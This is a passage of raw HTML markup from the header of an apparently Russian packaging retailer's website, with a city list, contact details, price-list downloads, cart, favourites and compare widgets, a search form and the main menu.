                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/" >
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href="" >
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('achinsk@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="achinsk@mirpack.ru" >achinsk@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8(800) 707-69-79">8(800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8(800) 707-84-72">8(800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8(800) 707-69-79">8(800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8(800) 707-84-72">8(800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_THdpyvFBqFTV4bCZp">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-all"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
